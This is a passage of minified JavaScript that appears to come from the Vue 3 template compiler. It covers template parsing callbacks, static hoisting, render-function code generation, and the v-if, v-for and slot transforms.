n=0;n<=t;n++){je(Le.shift(),e,n<t)}break}}r||tn(23,Ge(t,60))}},onselfclosingtag(t){var e;const n=ke.tag;ke.isSelfClosing=!0,Be(t),(null==(e=Le[0])?void 0:e.tag)===n&&je(Le.shift(),t)},onattribname(t,e){Te={type:6,name:Fe(t,e),nameLoc:Ke(t,e),value:void 0,loc:Ke(t)}},ondirname(t,e){const n=Fe(t,e),r="."===n||":"===n?"bind":"@"===n?"on":"#"===n?"slot":n.slice(2);if(Pe||""!==r||tn(26,t),Pe||""===r)Te={type:6,name:n,nameLoc:Ke(t,e),value:void 0,loc:Ke(t)};else if(Te={type:7,name:r,rawName:n,exp:void 0,arg:void 0,modifiers:"."===n?["prop"]:[],loc:Ke(t)},"pre"===r){Pe=Re.inVPre=!0,Ne=ke;const t=ke.props;for(let e=0;e<t.length;e++)7===t[e].type&&(t[e]=Je(t[e]))}},ondirarg(t,e){if(t===e)return;const n=Fe(t,e);if(Pe)Te.name+=n,Ze(Te.nameLoc,e);else{const r="["!==n[0];Te.arg=Qe(r?n:n.slice(1,-1),r,Ke(t,e),r?3:0)}},ondirmodifier(t,e){const n=Fe(t,e);if(Pe)Te.name+="."+n,Ze(Te.nameLoc,e);else if("slot"===Te.name){const t=Te.arg;t&&(t.content+="."+n,Ze(t.loc,e))}else Te.modifiers.push(n)},onattribdata(t,e){Ce+=Fe(t,e),Oe<0&&(Oe=t),Ae=e},onattribentity(t,e,n){Ce+=t,Oe<0&&(Oe=e),Ae=n},onattribnameend(t){const e=Te.loc.start.offset,n=Fe(e,t);7===Te.type&&(Te.rawName=n),ke.props.some((t=>(7===t.type?t.rawName:t.name)===n))&&tn(2,e)},onattribend(t,e){if(ke&&Te){if(Ze(Te.loc,e),0!==t)if(Ce.includes("&")&&(Ce=we.decodeEntities(Ce,!0)),6===Te.type)"class"===Te.name&&(Ce=$e(Ce).trim()),1!==t||Ce||tn(13,e),Te.value={type:2,content:Ce,loc:1===t?Ke(Oe,Ae):Ke(Oe-1,Ae+1)},Re.inSFCRoot&&"template"===ke.tag&&"lang"===Te.name&&Ce&&"html"!==Ce&&Re.enterRCDATA(wt("</template"),0);else{let t=0;Te.exp=Qe(Ce,!1,Ke(Oe,Ae),0,t),"for"===Te.name&&(Te.forParseResult=function(t){const e=t.loc,n=t.content,r=n.match(_e);if(!r)return;const[,i,o]=r,a=(t,n,r=!1)=>{const i=e.start.offset+n;return Qe(t,!1,Ke(i,i+t.length),0,r?1:0)},s={source:a(o.trim(),n.indexOf(o,i.length)),value:void 0,key:void 0,index:void 0,finalized:!1};let c=i.trim().replace(Me,"").trim();const l=i.indexOf(c),u=c.match(De);if(u){c=c.replace(De,"").trim();const t=u[1].trim();let e;if(t&&(e=n.indexOf(t,l+c.length),s.key=a(t,e,!0)),u[2]){const r=u[2].trim();r&&(s.index=a(r,n.indexOf(r,s.key?e+t.length:l+c.length),!0))}}c&&(s.value=a(c,l,!0));return s}(Te.exp));let e=-1;"bind"===Te.name&&(e=Te.modifiers.indexOf("sync"))>-1&&Ot("COMPILER_V_BIND_SYNC",we,Te.loc,Te.rawName)&&(Te.name="model",Te.modifiers.splice(e,1))}7===Te.type&&"pre"===Te.name||ke.props.push(Te)}Ce="",Oe=Ae=-1},oncomment(t,e){we.comments&&Ye({type:3,content:Fe(t,e),loc:Ke(t-4,e+3)})},onend(){const t=xe.length;for(let e=0;e<Le.length;e++)je(Le[e],t-1),tn(24,Le[e].loc.start.offset)},oncdata(t,e){0!==Le[0].ns?Ue(Fe(t,e),t,e):tn(1,t-9)},onprocessinginstruction(t){0===(Le[0]?Le[0].ns:we.ns)&&tn(21,t-1)}}),De=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Me=/^\(|\)$/g;function Fe(t,e){return xe.slice(t,e)}function Be(t){Re.inSFCRoot&&(ke.innerLoc=Ke(t+1,t+1)),Ye(ke);const{tag:e,ns:n}=ke;0===n&&we.isPreTag(e)&&Ie++,we.isVoidTag(e)?je(ke,t):(Le.unshift(ke),1!==n&&2!==n||(Re.inXML=!0)),ke=null}function Ue(t,e,n){var r;{const e=null==(r=Le[0])?void 0:r.tag;"script"!==e&&"style"!==e&&t.includes("&")&&(t=we.decodeEntities(t,!1))}const i=Le[0]||Ee,o=i.children[i.children.length-1];2===(null==o?void 0:o.type)?(o.content+=t,Ze(o.loc,n)):i.children.push({type:2,content:t,loc:Ke(e,n)})}function je(t,e,n=!1){Ze(t.loc,n?Ge(e,60):e+1),Re.inSFCRoot&&(t.children.length?t.innerLoc.end=(0,r.extend)({},t.children[t.children.length-1].loc.end):t.innerLoc.end=(0,r.extend)({},t.innerLoc.start),t.innerLoc.source=Fe(t.innerLoc.start.offset,t.innerLoc.end.offset));const{tag:i,ns:o}=t;Pe||("slot"===i?t.tagType=2:He(t)?t.tagType=3:function({tag:t,props:e}){var n;if(we.isCustomElement(t))return!1;if("component"===t||(r=t.charCodeAt(0),r>64&&r<91)||zt(t)||(null==(n=we.isBuiltInComponent)?void 0:n.call(we,t))||we.isNativeTag&&!we.isNativeTag(t))return!0;var r;for(let t=0;t<e.length;t++){const n=e[t];if(6===n.type){if("is"===n.name&&n.value){if(n.value.content.startsWith("vue:"))return!0;if(Ot("COMPILER_IS_ON_ELEMENT",we,n.loc))return!0}}else if("bind"===n.name&&se(n.arg,"is")&&Ot("COMPILER_IS_ON_ELEMENT",we,n.loc))return!0}return!1}(t)&&(t.tagType=1)),Re.inRCDATA||(t.children=Xe(t.children,t.tag)),0===o&&we.isPreTag(i)&&Ie--,Ne===t&&(Pe=Re.inVPre=!1,Ne=null),Re.inXML&&0===(Le[0]?Le[0].ns:we.ns)&&(Re.inXML=!1);{const e=t.props;if(Ct("COMPILER_NATIVE_TEMPLATE",we)&&"template"===t.tag&&!He(t)){const e=Le[0]||Ee,n=e.children.indexOf(t);e.children.splice(n,1,...t.children)}const n=e.find((t=>6===t.type&&"inline-template"===t.name));n&&Ot("COMPILER_INLINE_TEMPLATE",we,n.loc)&&t.children.length&&(n.value={type:2,content:Fe(t.children[0].loc.start.offset,t.children[t.children.length-1].loc.end.offset),loc:n.loc})}}function Ge(t,e){let n=t;for(;xe.charCodeAt(n)!==e&&n>=0;)n--;return n}const Ve=new Set(["if","else","else-if","for","slot"]);function He({tag:t,props:e}){if("template"===t)for(let t=0;t<e.length;t++)if(7===e[t].type&&Ve.has(e[t].name))return!0;return!1}const We=/\r\n/g;function Xe(t,e){var n,r;const i="preserve"!==we.whitespace;let o=!1;for(let e=0;e<t.length;e++){const a=t[e];if(2===a.type)if(Ie)a.content=a.content.replace(We,"\n");else if(qe(a.content)){const s=null==(n=t[e-1])?void 0:n.type,c=null==(r=t[e+1])?void 0:r.type;!s||!c||i&&(3===s&&(3===c||1===c)||1===s&&(3===c||1===c&&ze(a.content)))?(o=!0,t[e]=null):a.content=" "}else i&&(a.content=$e(a.content))}if(Ie&&e&&we.isPreTag(e)){const e=t[0];e&&2===e.type&&(e.content=e.content.replace(/^\r?\n/,""))}return o?t.filter(Boolean):t}function qe(t){for(let e=0;e<t.length;e++)if(!_t(t.charCodeAt(e)))return!1;return!0}function ze(t){for(let e=0;e<t.length;e++){const n=t.charCodeAt(e);if(10===n||13===n)return!0}return!1}function $e(t){let e="",n=!1;for(let r=0;r<t.length;r++)_t(t.charCodeAt(r))?n||(e+=" ",n=!0):(e+=t[r],n=!1);return e}function Ye(t){(Le[0]||Ee).children.push(t)}function Ke(t,e){return{start:Re.getPos(t),end:null==e?e:Re.getPos(e),source:null==e?e:Fe(t,e)}}function Ze(t,e){t.end=Re.getPos(e),t.source=Fe(t.start.offset,e)}function Je(t){const e={type:6,name:t.rawName,nameLoc:Ke(t.loc.start.offset,t.loc.start.offset+t.rawName.length),value:void 0,loc:t.loc};if(t.exp){const n=t.exp.loc;n.end.offset<t.loc.end.offset&&(n.start.offset--,n.start.column--,n.end.offset++,n.end.column++),e.value={type:2,content:t.exp.content,loc:n}}return e}function Qe(t,e=!1,n,r=0,i=0){return et(t,e,n,r)}function tn(t,e,n){we.onError(Nt(t,Ke(e,e)))}function en(t,e){if(Re.reset(),ke=null,Te=null,Ce="",Oe=-1,Ae=-1,Le.length=0,xe=t,we=(0,r.extend)({},Se),e){let t;for(t in e)null!=e[t]&&(we[t]=e[t])}Re.mode="html"===we.parseMode?1:"sfc"===we.parseMode?2:0,Re.inXML=1===we.ns||2===we.ns;const n=null==e?void 0:e.delimiters;n&&(Re.delimiterOpen=wt(n[0]),Re.delimiterClose=wt(n[1]));const i=Ee=K([],t);return Re.parse(xe),i.loc=Ke(0,t.length),i.children=Xe(i.children),Ee=null,i}function nn(t,e){on(t,e,rn(t,t.children[0]))}function rn(t,e){const{children:n}=t;return 1===n.length&&1===e.type&&!he(e)}function on(t,e,n=!1){const{children:i}=t,o=i.length;let a=0;for(let t=0;t<i.length;t++){const r=i[t];if(1===r.type&&0===r.tagType){const t=n?0:an(r,e);if(t>0){if(t>=2){r.codegenNode.patchFlag="-1",r.codegenNode=e.hoist(r.codegenNode),a++;continue}}else{const t=r.codegenNode;if(13===t.type){const n=dn(t);if((!n||512===n||1===n)&&ln(r,e)>=2){const n=un(r);n&&(t.props=e.hoist(n))}t.dynamicProps&&(t.dynamicProps=e.hoist(t.dynamicProps))}}}if(1===r.type){const t=1===r.tagType;t&&e.scopes.vSlot++,on(r,e),t&&e.scopes.vSlot--}else if(11===r.type)on(r,e,1===r.children.length);else if(9===r.type)for(let t=0;t<r.branches.length;t++)on(r.branches[t],e,1===r.branches[t].children.length)}if(a&&e.transformHoist&&e.transformHoist(i,e,t),a&&a===o&&1===t.type&&0===t.tagType&&t.codegenNode&&13===t.codegenNode.type&&(0,r.isArray)(t.codegenNode.children)){const n=e.hoist(J(t.codegenNode.children));e.hmr&&(n.content=`[...${n.content}]`),t.codegenNode.children=n}}function an(t,e){const{constantCache:n}=e;switch(t.type){case 1:if(0!==t.tagType)return 0;const i=n.get(t);if(void 0!==i)return i;const o=t.codegenNode;if(13!==o.type)return 0;if(o.isBlock&&"svg"!==t.tag&&"foreignObject"!==t.tag)return 0;if(dn(o))return n.set(t,0),0;{let r=3;const i=ln(t,e);if(0===i)return n.set(t,0),0;i<r&&(r=i);for(let i=0;i<t.children.length;i++){const o=an(t.children[i],e);if(0===o)return n.set(t,0),0;o<r&&(r=o)}if(r>1)for(let i=0;i<t.props.length;i++){const o=t.props[i];if(7===o.type&&"bind"===o.name&&o.exp){const i=an(o.exp,e);if(0===i)return n.set(t,0),0;i<r&&(r=i)}}if(o.isBlock){for(let e=0;e<t.props.length;e++){if(7===t.props[e].type)return n.set(t,0),0}e.removeHelper(l),e.removeHelper(gt(e.inSSR,o.isComponent)),o.isBlock=!1,e.helper(pt(e.inSSR,o.isComponent))}return n.set(t,r),r}case 2:case 3:return 3;case 9:case 11:case 10:default:return 0;case 5:case 12:return an(t.content,e);case 4:return t.constType;case 8:let a=3;for(let n=0;n<t.children.length;n++){const i=t.children[n];if((0,r.isString)(i)||(0,r.isSymbol)(i))continue;const o=an(i,e);if(0===o)return 0;o<a&&(a=o)}return a}}const sn=new Set([C,O,A,I]);function cn(t,e){if(14===t.type&&!(0,r.isString)(t.callee)&&sn.has(t.callee)){const n=t.arguments[0];if(4===n.type)return an(n,e);if(14===n.type)return cn(n,e)}return 0}function ln(t,e){let n=3;const r=un(t);if(r&&15===r.type){const{properties:t}=r;for(let r=0;r<t.length;r++){const{key:i,value:o}=t[r],a=an(i,e);if(0===a)return a;let s;if(a<n&&(n=a),s=4===o.type?an(o,e):14===o.type?cn(o,e):0,0===s)return s;s<n&&(n=s)}}return n}function un(t){const e=t.codegenNode;if(13===e.type)return e.props}function dn(t){const e=t.patchFlag;return e?parseInt(e,10):void 0}function hn(t,{filename:e="",prefixIdentifiers:n=!1,hoistStatic:i=!1,hmr:o=!1,cacheHandlers:a=!1,nodeTransforms:s=[],directiveTransforms:c={},transformHoist:l=null,isBuiltInComponent:u=r.NOOP,isCustomElement:d=r.NOOP,expressionPlugins:h=[],scopeId:f=null,slotted:p=!0,ssr:g=!1,inSSR:v=!1,ssrCssVars:m="",bindingMetadata:y=r.EMPTY_OBJ,inline:b=!1,isTS:_=!1,onError:S=It,onWarn:w=Pt,compatConfig:E}){const x=e.replace(/\?.*$/,"").match(/([^/\\]+)\.\w+$/),k={filename:e,selfName:x&&(0,r.capitalize)((0,r.camelize)(x[1])),prefixIdentifiers:n,hoistStatic:i,hmr:o,cacheHandlers:a,nodeTransforms:s,directiveTransforms:c,transformHoist:l,isBuiltInComponent:u,isCustomElement:d,expressionPlugins:h,scopeId:f,slotted:p,ssr:g,inSSR:v,ssrCssVars:m,bindingMetadata:y,inline:b,isTS:_,onError:S,onWarn:w,compatConfig:E,root:t,helpers:new Map,components:new Set,directives:new Set,hoists:[],imports:[],constantCache:new WeakMap,temps:0,cached:0,identifiers:Object.create(null),scopes:{vFor:0,vSlot:0,vPre:0,vOnce:0},parent:null,currentNode:t,childIndex:0,inVOnce:!1,helper(t){const e=k.helpers.get(t)||0;return k.helpers.set(t,e+1),t},removeHelper(t){const e=k.helpers.get(t);if(e){const n=e-1;n?k.helpers.set(t,n):k.helpers.delete(t)}},helperString:t=>`_${H[k.helper(t)]}`,replaceNode(t){k.parent.children[k.childIndex]=k.currentNode=t},removeNode(t){const e=k.parent.children,n=t?e.indexOf(t):k.currentNode?k.childIndex:-1;t&&t!==k.currentNode?k.childIndex>n&&(k.childIndex--,k.onNodeRemoved()):(k.currentNode=null,k.onNodeRemoved()),k.parent.children.splice(n,1)},onNodeRemoved:()=>{},addIdentifiers(t){},removeIdentifiers(t){},hoist(t){(0,r.isString)(t)&&(t=et(t)),k.hoists.push(t);const e=et(`_hoisted_${k.hoists.length}`,!1,t.loc,2);return e.hoisted=t,e},cache:(t,e=!1)=>st(k.cached++,t,e)};return k.filters=new Set,k}function fn(t,e){const n=hn(t,e);pn(t,n),e.hoistStatic&&nn(t,n),e.ssr||function(t,e){const{helper:n}=e,{children:o}=t;if(1===o.length){const n=o[0];if(rn(t,n)&&n.codegenNode){const r=n.codegenNode;13===r.type&&vt(r,e),t.codegenNode=r}else t.codegenNode=n}else if(o.length>1){let o=64;r.PatchFlagNames[64];0,t.codegenNode=Z(e,n(i),void 0,t.children,o+"",void 0,void 0,!0,void 0,!1)}}(t,n),t.helpers=new Set([...n.helpers.keys()]),t.components=[...n.components],t.directives=[...n.directives],t.imports=n.imports,t.hoists=n.hoists,t.temps=n.temps,t.cached=n.cached,t.transformed=!0,t.filters=[...n.filters]}function pn(t,e){e.currentNode=t;const{nodeTransforms:n}=e,i=[];for(let o=0;o<n.length;o++){const a=n[o](t,e);if(a&&((0,r.isArray)(a)?i.push(...a):i.push(a)),!e.currentNode)return;t=e.currentNode}switch(t.type){case 3:e.ssr||e.helper(p);break;case 5:e.ssr||e.helper(k);break;case 9:for(let n=0;n<t.branches.length;n++)pn(t.branches[n],e);break;case 10:case 11:case 1:case 0:!function(t,e){let n=0;const i=()=>{n--};for(;n<t.children.length;n++){const o=t.children[n];(0,r.isString)(o)||(e.parent=t,e.childIndex=n,e.onNodeRemoved=i,pn(o,e))}}(t,e)}e.currentNode=t;let o=i.length;for(;o--;)i[o]()}function gn(t,e){const n=(0,r.isString)(t)?e=>e===t:e=>t.test(e);return(t,r)=>{if(1===t.type){const{props:i}=t;if(3===t.tagType&&i.some(ue))return;const o=[];for(let a=0;a<i.length;a++){const s=i[a];if(7===s.type&&n(s.name)){i.splice(a,1),a--;const n=e(t,s,r);n&&o.push(n)}}return o}}}const vn="/*#__PURE__*/",mn=t=>`${H[t]}: _${H[t]}`;function yn(t,{mode:e="function",prefixIdentifiers:n="module"===e,sourceMap:r=!1,filename:i="template.vue.html",scopeId:o=null,optimizeImports:a=!1,runtimeGlobalName:s="Vue",runtimeModuleName:c="vue",ssrRuntimeModuleName:l="vue/server-renderer",ssr:u=!1,isTS:d=!1,inSSR:h=!1}){const f={mode:e,prefixIdentifiers:n,sourceMap:r,filename:i,scopeId:o,optimizeImports:a,runtimeGlobalName:s,runtimeModuleName:c,ssrRuntimeModuleName:l,ssr:u,isTS:d,inSSR:h,source:t.source,code:"",column:1,line:1,offset:0,indentLevel:0,pure:!1,map:void 0,helper:t=>`_${H[t]}`,push(t,e=-2,n){f.code+=t},indent(){p(++f.indentLevel)},deindent(t=!1){t?--f.indentLevel:p(--f.indentLevel)},newline(){p(f.indentLevel)}};function p(t){f.push("\n"+"  ".repeat(t),0)}return f}function bn(t,e={}){const n=yn(t,e);e.onContextCreated&&e.onContextCreated(n);const{mode:r,push:i,prefixIdentifiers:o,indent:a,deindent:s,newline:c,scopeId:l,ssr:u}=n,d=Array.from(t.helpers),m=d.length>0,y=!o&&"module"!==r,b=n;!function(t,e){const{ssr:n,prefixIdentifiers:r,push:i,newline:o,runtimeModuleName:a,runtimeGlobalName:s,ssrRuntimeModuleName:c}=e,l=s,u=Array.from(t.helpers);if(u.length>0&&(i(`const _Vue = ${l}\n`,-1),t.hoists.length)){i(`const { ${[h,f,p,g,v].filter((t=>u.includes(t))).map(mn).join(", ")} } = _Vue\n`,-1)}(function(t,e){if(!t.length)return;e.pure=!0;const{push:n,newline:r,helper:i,scopeId:o,mode:a}=e;r();for(let i=0;i<t.length;i++){const o=t[i];o&&(n(`const _hoisted_${i+1} = `),En(o,e),r())}e.pure=!1})(t.hoists,e),o(),i("return ")}(t,b);if(i(`function ${u?"ssrRender":"render"}(${(u?["_ctx","_push","_parent","_attrs"]:["_ctx","_cache"]).join(", ")}) {`),a(),y&&(i("with (_ctx) {"),a(),m&&(i(`const { ${d.map(mn).join(", ")} } = _Vue\n`,-1),c())),t.components.length&&(_n(t.components,"component",n),(t.directives.length||t.temps>0)&&c()),t.directives.length&&(_n(t.directives,"directive",n),t.temps>0&&c()),t.filters&&t.filters.length&&(c(),_n(t.filters,"filter",n),c()),t.temps>0){i("let ");for(let e=0;e<t.temps;e++)i(`${e>0?", ":""}_temp${e}`)}return(t.components.length||t.directives.length||t.temps)&&(i("\n",0),c()),u||i("return "),t.codegenNode?En(t.codegenNode,n):i("null"),y&&(s(),i("}")),s(),i("}"),{ast:t,code:n.code,preamble:"",map:n.map?n.map.toJSON():void 0}}function _n(t,e,{helper:n,push:r,newline:i,isTS:o}){const a=n("filter"===e?_:"component"===e?m:b);for(let n=0;n<t.length;n++){let s=t[n];const c=s.endsWith("__self");c&&(s=s.slice(0,-6)),r(`const ${me(s,e)} = ${a}(${JSON.stringify(s)}${c?", true":""})${o?"!":""}`),n<t.length-1&&i()}}function Sn(t,e){const n=t.length>3||!1;e.push("["),n&&e.indent(),wn(t,e,n),n&&e.deindent(),e.push("]")}function wn(t,e,n=!1,i=!0){const{push:o,newline:a}=e;for(let s=0;s<t.length;s++){const c=t[s];(0,r.isString)(c)?o(c,-3):(0,r.isArray)(c)?Sn(c,e):En(c,e),s<t.length-1&&(n?(i&&o(","),a()):i&&o(", "))}}function En(t,e){if((0,r.isString)(t))e.push(t,-3);else if((0,r.isSymbol)(t))e.push(e.helper(t));else switch(t.type){case 1:case 9:case 11:case 12:En(t.codegenNode,e);break;case 2:!function(t,e){e.push(JSON.stringify(t.content),-3,t)}(t,e);break;case 4:xn(t,e);break;case 5:!function(t,e){const{push:n,helper:r,pure:i}=e;i&&n(vn);n(`${r(k)}(`),En(t.content,e),n(")")}(t,e);break;case 8:kn(t,e);break;case 3:!function(t,e){const{push:n,helper:r,pure:i}=e;i&&n(vn);n(`${r(p)}(${JSON.stringify(t.content)})`,-3,t)}(t,e);break;case 13:!function(t,e){const{push:n,helper:r,pure:i}=e,{tag:o,props:a,children:s,patchFlag:c,dynamicProps:u,directives:d,isBlock:h,disableTracking:f,isComponent:p}=t;d&&n(r(S)+"(");h&&n(`(${r(l)}(${f?"true":""}), `);i&&n(vn);const g=h?gt(e.inSSR,p):pt(e.inSSR,p);n(r(g)+"(",-2,t),wn(function(t){let e=t.length;for(;e--&&null==t[e];);return t.slice(0,e+1).map((t=>t||"null"))}([o,a,s,c,u]),e),n(")"),h&&n(")");d&&(n(", "),En(d,e),n(")"))}(t,e);break;case 14:!function(t,e){const{push:n,helper:i,pure:o}=e,a=(0,r.isString)(t.callee)?t.callee:i(t.callee);o&&n(vn);n(a+"(",-2,t),wn(t.arguments,e),n(")")}(t,e);break;case 15:!function(t,e){const{push:n,indent:r,deindent:i,newline:o}=e,{properties:a}=t;if(!a.length)return void n("{}",-2,t);const s=a.length>1||!1;n(s?"{":"{ "),s&&r();for(let t=0;t<a.length;t++){const{key:r,value:i}=a[t];Tn(r,e),n(": "),En(i,e),t<a.length-1&&(n(","),o())}s&&i(),n(s?"}":" }")}(t,e);break;case 17:!function(t,e){Sn(t.elements,e)}(t,e);break;case 18:!function(t,e){const{push:n,indent:i,deindent:o}=e,{params:a,returns:s,body:c,newline:l,isSlot:u}=t;u&&n(`_${H[B]}(`);n("(",-2,t),(0,r.isArray)(a)?wn(a,e):a&&En(a,e);n(") => "),(l||c)&&(n("{"),i());s?(l&&n("return "),(0,r.isArray)(s)?Sn(s,e):En(s,e)):c&&En(c,e);(l||c)&&(o(),n("}"));u&&(t.isNonScopedSlot&&n(", undefined, true"),n(")"))}(t,e);break;case 19:!function(t,e){const{test:n,consequent:r,alternate:i,newline:o}=t,{push:a,indent:s,deindent:c,newline:l}=e;if(4===n.type){const t=!Yt(n.content);t&&a("("),xn(n,e),t&&a(")")}else a("("),En(n,e),a(")");o&&s(),e.indentLevel++,o||a(" "),a("? "),En(r,e),e.indentLevel--,o&&l(),o||a(" "),a(": ");const u=19===i.type;u||e.indentLevel++;En(i,e),u||e.indentLevel--;o&&c(!0)}(t,e);break;case 20:!function(t,e){const{push:n,helper:r,indent:i,deindent:o,newline:a}=e;n(`_cache[${t.index}] || (`),t.isVNode&&(i(),n(`${r(D)}(-1),`),a());n(`_cache[${t.index}] = `),En(t.value,e),t.isVNode&&(n(","),a(),n(`${r(D)}(1),`),a(),n(`_cache[${t.index}]`),o());n(")")}(t,e);break;case 21:wn(t.body,e,!0,!1)}}function xn(t,e){const{content:n,isStatic:r}=t;e.push(r?JSON.stringify(n):n,-3,t)}function kn(t,e){for(let n=0;n<t.children.length;n++){const i=t.children[n];(0,r.isString)(i)?e.push(i,-3):En(i,e)}}function Tn(t,e){const{push:n}=e;if(8===t.type)n("["),kn(t,e),n("]");else if(t.isStatic){n(Yt(t.content)?t.content:JSON.stringify(t.content),-2,t)}else n(`[${t.content}]`,-3,t)}new RegExp("\\b"+"arguments,await,break,case,catch,class,const,continue,debugger,default,delete,do,else,export,extends,finally,for,function,if,import,let,new,return,super,switch,throw,try,var,void,while,with,yield".split(",").join("\\b|\\b")+"\\b");const Cn=(t,e)=>{if(5===t.type)t.content=On(t.content,e);else if(1===t.type)for(let n=0;n<t.props.length;n++){const r=t.props[n];if(7===r.type&&"for"!==r.name){const t=r.exp,n=r.arg;!t||4!==t.type||"on"===r.name&&n||(r.exp=On(t,e,"slot"===r.name)),n&&4===n.type&&!n.isStatic&&(r.arg=On(n,e))}}};function On(t,e,n=!1,r=!1,i=Object.create(e.identifiers)){return t}function An(t){return(0,r.isString)(t)?t:4===t.type?t.content:t.children.map(An).join("")}const In=gn(/^(if|else|else-if)$/,((t,e,n)=>Pn(t,e,n,((t,e,r)=>{const i=n.parent.children;let o=i.indexOf(t),a=0;for(;o-- >=0;){const t=i[o];t&&9===t.type&&(a+=t.branches.length)}return()=>{if(r)t.codegenNode=Ln(e,a,n);else{const r=function(t){for(;;)if(19===t.type){if(19!==t.alternate.type)return t;t=t.alternate}else 20===t.type&&(t=t.value)}(t.codegenNode);r.alternate=Ln(e,a+t.branches.length-1,n)}}}))));function Pn(t,e,n,r){if(!("else"===e.name||e.exp&&e.exp.content.trim())){const r=e.exp?e.exp.loc:t.loc;n.onError(Nt(28,e.loc)),e.exp=et("true",!1,r)}if("if"===e.name){const i=Nn(t,e),o={type:9,loc:t.loc,branches:[i]};if(n.replaceNode(o),r)return r(o,i,!0)}else{const i=n.parent.children;let o=i.indexOf(t);for(;o-- >=-1;){const a=i[o];if(a&&3===a.type)n.removeNode(a);else{if(!a||2!==a.type||a.content.trim().length){if(a&&9===a.type){"else-if"===e.name&&void 0===a.branches[a.branches.length-1].condition&&n.onError(Nt(30,t.loc)),n.removeNode();const i=Nn(t,e);0,a.branches.push(i);const o=r&&r(a,i,!1);pn(i,n),o&&o(),n.currentNode=null}else n.onError(Nt(30,t.loc));break}n.removeNode(a)}}}}function Nn(t,e){const n=3===t.tagType;return{type:10,loc:t.loc,condition:"else"===e.name?void 0:e.exp,children:n&&!oe(t,"for")?t.children:[t],userKey:ae(t,"key"),isTemplateIf:n}}function Ln(t,e,n){return t.condition?at(t.condition,Rn(t,e,n),it(n.helper(p),['""',"true"])):Rn(t,e,n)}function Rn(t,e,n){const{helper:o}=n,a=tt("key",et(`${e}`,!1,Y,2)),{children:s}=t,c=s[0];if(1!==s.length||1!==c.type){if(1===s.length&&11===c.type){const t=c.codegenNode;return ge(t,a,n),t}{let e=64;r.PatchFlagNames[64];return Z(n,o(i),Q([a]),s,e+"",void 0,void 0,!0,!1,!1,t.loc)}}{const t=c.codegenNode,e=be(t);return 13===e.type&&vt(e,n),ge(e,a,n),t}}const Dn=gn("for",((t,e,n)=>{const{helper:r,removeHelper:o}=n;return Mn(t,e,n,(e=>{const a=it(r(w),[e.source]),s=de(t),c=oe(t,"memo"),u=ae(t,"key"),d=u&&(6===u.type?et(u.value.content,!0):u.exp),h=u?tt("key",d):null,f=4===e.source.type&&e.source.constType>0,p=f?64:u?128:256;return e.codegenNode=Z(n,r(i),void 0,a,p+"",void 0,void 0,!0,!f,!1,t.loc),()=>{let u;const{children:p}=e;const g=1!==p.length||1!==p[0].type,v=he(t)?t:s&&1===t.children.length&&he(t.children[0])?t.children[0]:null;if(v?(u=v.codegenNode,s&&h&&ge(u,h,n)):g?u=Z(n,r(i),h?Q([h]):void 0,t.children,"64",void 0,void 0,!0,void 0,!1):(u=p[0].codegenNode,s&&h&&ge(u,h,n),u.isBlock!==!f&&(u.isBlock?(o(l),o(gt(n.inSSR,u.isComponent))):o(pt(n.inSSR,u.isComponent))),u.isBlock=!f,u.isBlock?(r(l),r(gt(n.inSSR,u.isComponent))):r(pt(n.inSSR,u.isComponent))),c){const t=ot(Bn(e.parseResult,[et("_cached")]));t.body=ct([rt(["const _memo = (",c.exp,")"]),rt(["if (_cached",...d?[" && _cached.key === ",d]:[],` && ${n.helperString(V)}(_cached, _memo)) return _cached`]),rt(["const _item = ",u]),et("_item.memo = _memo"),et("return _item")]),a.arguments.push(t,et("_cache"),et(String(n.cached++)))}else a.arguments.push(ot(Bn(e.parseResult),u,!0))}}))}));function Mn(t,e,n,r){if(!e.exp)return void n.onError(Nt(31,e.loc));const i=e.forParseResult;if(!i)return void n.onError(Nt(32,e.loc));Fn(i,n);const{addIdentifiers:o,removeIdentifiers:a,scopes:s}=n,{source:c,value:l,key:u,index:d}=i,h={type:11,loc:e.loc,source:c,valueAlias:l,keyAlias:u,objectIndexAlias:d,parseResult:i,children:de(t)?t.children:[t]};n.replaceNode(h),s.vFor++;const f=r&&r(h);return()=>{s.vFor--,f&&f()}}function Fn(t,e){t.finalized||(t.finalized=!0)}function Bn({value:t,key:e,index:n},r=[]){return function(t){let e=t.length;for(;e--&&!t[e];);return t.slice(0,e+1).map(((t,e)=>t||et("_".repeat(e+1),!1)))}([t,e,n,...r])}const Un=et("undefined",!1),jn=(t,e)=>{if(1===t.type&&(1===t.tagType||3===t.tagType)){const n=oe(t,"slot");if(n)return n.exp,e.scopes.vSlot++,()=>{e.scopes.vSlot--}}},Gn=(t,e)=>{let n;if(de(t)&&t.props.some(ue)&&(n=oe(t,"for"))){const t=n.forParseResult;if(t){Fn(t);const{value:n,key:r,index:i}=t,{addIdentifiers:o,removeIdentifiers:a}=e;return n&&o(n),r&&o(r),i&&o(i),()=>{n&&a(n),r&&a(r),i&&a(i)}}}},Vn=(t,e,n,r)=>ot(t,n,!1,!0,n.length?n[0].loc:r);function Hn(t,e,n=Vn){e.helper(B);const{children:r,loc:i}=t,o=[],a=[];let s=e.scopes.vSlot>0||e.scopes.vFor>0;const c=oe(t,"slot",!0);if(c){const{arg:t,exp:e}=c;t&&!qt(t)&&(s=!0),o.push(tt(t||et("default",!0),n(e,void 0,r,i)))}let l=!1,u=!1;const d=[],h=new Set;let f=0;for(let t=0;t<r.length;t++){const i=r[t];let p;if(!de(i)||!(p=oe(i,"slot",!0))){3!==i.type&&d.push(i);continue}if(c){e.onError(Nt(37,p.loc));break}l=!0;const{children:g,loc:v}=i,{arg:m=et("default",!0),exp:y,loc:b}=p;let _;qt(m)?_=m?m.content:"default":s=!0;const S=oe(i,"for"),E=n(y,S,g,v);let x,k;if(x=oe(i,"if"))s=!0,a.push(at(x.exp,Wn(m,E,f++),Un));else if(k=oe(i,/^else(-if)?$/,!0)){let n,i=t;for(;i--&&(n=r[i],3===n.type););if(n&&de(n)&&oe(n,"if")){r.splice(t,1),t--;let e=a[a.length-1];for(;19===e.alternate.type;)e=e.alternate;e.alternate=k.exp?at(k.exp,Wn(m,E,f++),Un):Wn(m,E,f++)}else e.onError(Nt(30,k.loc))}else if(S){s=!0;const t=S.forParseResult;t?(Fn(t),a.push(it(e.helper(w),[t.source,ot(Bn(t),Wn(m,E),!0)]))):e.onError(Nt(32,S.loc))}else{if(_){if(h.has(_)){e.onError(Nt(38,b));continue}h.add(_),"default"===_&&(u=!0)}o.push(tt(m,E))}}if(!c){const t=(t,r)=>{const o=n(t,void 0,r,i);return 